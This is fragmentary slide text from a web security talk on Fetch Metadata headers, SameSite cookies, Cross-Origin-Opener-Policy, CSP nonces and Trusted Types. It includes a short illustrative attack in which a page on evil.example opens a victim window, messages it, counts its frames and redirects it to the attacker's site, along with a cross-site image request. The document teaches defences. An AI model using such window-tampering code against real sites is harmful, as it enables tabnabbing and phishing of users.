

**Examples**: XS-Search, tabnabbing, login detection, Spectre







## Quick review: origins & sites

Two URLs are **same-origin** if they share the same scheme, host and port. **[https://www.google.com](https://www.google.com/foo)**/foo and **[https://www.google.com](https://www.google.com/bar)**/bar

Two URLs are **same-site** if they share the same scheme & registrable domain. **https:**//mail.**[google.com](https://www.google.com/foo)**/ and **https**://photos.**[google.com](https://www.google.com/bar)**/

Otherwise, the URLs are **cross-site**. [https://www.youtube.com/](https://www.google.com/foo) and [https://www.google.com/](https://www.google.com/bar)



- 
- 
- 



## Isolation for resources: **Fetch Metadata request headers**

*Let the server make security decisions based on the source and context of each HTTP request.* 



## Three new **HTTP request headers** sent by browsers:

**Sec-Fetch-Site**: Which website generated the request? same-origin, same-site, cross-site, none

**Sec-Fetch-Mode**: The Request *mode,* denoting the *type* of the request

- 
- cors, no-cors, navigate, nested-navigate, same-origin
	-
- ?1 if a navigation is triggered by a click or keypress

**Sec-Fetch-User**: Was the request caused by a user gesture?





### https://site.example

GET /foo.png Host: site.example Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors

GET /foo.png Host: site.example Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors



### fetch("https://site.example/foo.json")

### https://evil.example

<img src="//site.example/foo.json" />



# Reject cross-origin requests to protect from CSRF, XSSI & other bugs def allow\_request(req): # Allow requests from browsers which don't send Fetch Metadata if not req['sec-fetch-site']: return True

 # Allow same-site and browser-initiated requests if req['sec-fetch-site'] in ('same-origin', 'same-site', 'none'): return True

 # Allow simple top-level navigations from anywhere if req['sec-fetch-mode'] == 'navigate' and req.method == 'GET': return True

return False

## Adopting Fetch Metadata

- 1. **Monitor**: Install a module to monitor if your isolation logic would reject any legitimate cross-site requests.
- 2. **Review**: Exempt any parts of your application which need to be loaded by other sites from security restrictions.
- 3. **Enforce**: Switch your module to reject untrusted requests.

Enabled behind a flag (*Experimental Web Platform Features*) in **OD**, shipping in M76.



★Also set a Vary: Sec-Fetch-Site, Sec-Fetch-Mode response header.



## **Bonus**: SameSite cookies

Applications which don't have resources that need to be fetched by other sites can add the SameSite flag to prevent cookies from being sent on cross-site requests.

★Adds security by protecting against cross-site attacks. ★Ensures your site will work properly as browsers roll out 3p cookie restrictions.

Fetch Metadata headers can identify cross-site resource requests to your application and **help you test your migration to SameSite cookies**.







### Set-Cookie: SESSION=<cookie-value>; Secure; HttpOnly; **SameSite**=Lax;

Isolation for windows: **Cross-Origin Opener Policy**

## *Protect your windows from cross-origin tampering.*



Open new window



// Send messages w.postMessage("hello", "\*") // Count frames alert(w.frames.length); // Navigate to attacker's site  $w.location = "//evil<sup>.</sup>example"$ 

### evil.example



 $w =$  window.open(victim, "\_blank")

### victim.example



## Isolation: Cross-Origin Opener Policy

### evil.example victim.example





Cross-Origin-Opener-Policy: same-origin





### victim.example

### or Cross-Origin-Opener-Policy: same-site

## Adopting COOP

- External documents will lose direct references to the window
- >> window.opener.postMessage('evil!', '\*')
- TypeError: window.opener is null [Learn More]

A window with a Cross-Origin-Opener-Policy will be put in a different *browsing context group* from its cross-site opener:

Side benefit: COOP allows browsers without Site Isolation to put the document in a

separate process to protect the data from speculative execution bugs.







## **Recap: Web Security, 2019 Edition**

*Defend against injections and isolate your application from untrusted websites.*



## **CSP3 based on script nonces**

- Modify your **<script>** tags to include a *nonce* which changes on each response

### **Trusted Types**

- Enforce type restrictions for unsafe DOM APIs, create safe types in policy functions

## **Fetch Metadata request headers**

- Reject resource requests that come from unexpected sources
- Use the values of **Sec-Fetch-Site** and **Sec-Fetch-Mode** request headers

## **Cross-Origin Opener Policy**

- Protect your windows references from being abused by other websites

**Content-Security-Policy**: **trusted-types default**

**Content-Security-Policy**: **script-src 'nonce-...' 'strict-dynamic' ...**

**Cross-Origin-Opener-Policy: same-origin**











# Thank you!



[csp.withgoogle.com](http://csp.withgoogle.com)

[csp-evaluator.withgoogle.com](https://csp-evaluator.withgoogle.com/)

[bit.ly/trusted-types](http://bit.ly/trusted-types)

Helpful resources

